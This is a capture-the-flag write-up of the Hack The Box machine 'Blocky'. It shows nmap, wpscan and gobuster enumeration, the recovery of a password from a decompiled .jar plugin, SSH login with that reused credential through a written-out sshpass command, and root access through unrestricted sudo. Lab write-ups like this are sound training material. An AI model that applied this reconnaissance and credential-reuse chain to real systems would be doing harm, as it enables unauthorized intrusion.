Blocky
Blocky Writeup
Table of Contents
1. Service Enumeration
As usual, we start with an Nmap scan to identify open ports and services.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
figueron@kali# nmap -p- --min-rate 10000 -oA scans/nmap-alltcp 10.10.10.37
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-26 15:11 EDT
Nmap scan report for 10.10.10.37
Host is up (0.073s latency).
Not shown: 65531 filtered ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
25565/tcp closed minecraft
Nmap done: 1 IP address (1 host up) scanned in 14.00 seconds
figueron@kali# nmap -p 21,22,80 -sC -sV -oA scans/nmap-tcpscripts 10.10.10.37
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-26 15:13 EDT
Nmap scan report for 10.10.10.37
Host is up (0.015s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD 1.3.5a
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 d6:2b:99:b4:d5:e7:53:ce:2b:fc:b5:d7:9d:79:fb:a2 (RSA)
| 256 5d:7f:38:95:70:c9:be:ac:67:a0:1e:86:e7:97:84:03 (ECDSA)
|_ 256 09:d5:c2:04:95:1a:90:ef:87:56:25:97:df:83:70:67 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-generator: WordPress 4.8
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: BlockyCraft – Under Construction!
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.22 seconds

When visiting the webpage at port 80, we land here:
2. Web Recon
The website is running WordPress, and we can see that it is under construction. We can use wpscan to enumerate users and plugins.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
figueron@kali# wpscan --url http://10.10.10.37 -e ap,t,tt,u | tee scans/wpscan
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.2
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://10.10.10.37/ [10.10.10.37]
...[SNIP]...
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
...[SNIP]...
[i] User(s) Identified:
[+] notch
| Found By: Author Posts - Author Pattern (Passive Detection)
| Confirmed By:
| Wp Json Api (Aggressive Detection)
| - http://10.10.10.37/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[+] Notch
| Found By: Rss Generator (Passive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
This wont find any plugins, but it will find the user notch. We can try some alike passwords, such as mojang or minecraft. But we are not able to login.
Now, we can try to brute force directories with gobuster.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
figueron@kali# gobuster dir -u http://10.10.10.37 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php -t 40 -o scans/gob
uster-root-medium
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.37
[+] Threads: 40
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: php
[+] Timeout: 10s
===============================================================
2020/06/26 15:34:53 Starting gobuster
===============================================================
/wiki (Status: 301)
/wp-content (Status: 301)
/wp-login.php (Status: 200)
/plugins (Status: 301)
/wp-includes (Status: 301)
/index.php (Status: 301)
/javascript (Status: 301)
/wp-trackback.php (Status: 200)
/wp-admin (Status: 301)
/phpmyadmin (Status: 301)
/wp-signup.php (Status: 302)
/server-status (Status: 403)
===============================================================
2020/06/26 15:38:17 Finished
===============================================================

Here we can see /plugins, /phpmyadmin, and /wp-admin. Wpscan didnt find any plugins, so lets see it this is a false positive.
We can see 2 files, so lets download them.
3. Analyzing Files

We can read this .jar files with jd-gui.
We can see some sqlUser and sqlPass, so we can try to login with these credentials.
1
sshpass -p 8YsqfCTnvxAUeduzjNSXe22 ssh notch@10.10.10.37
We are logged in, and we can read the user flag.
4. Privilege Escalation
This is probably the easiest privilege escalation on HTB.
After reading the user flag, we can see that the user notch can run sudo -l without password.
This means that notch can run any command as root without password, so we just need to run sudo su to get a root shell and read the root flag.
Done!!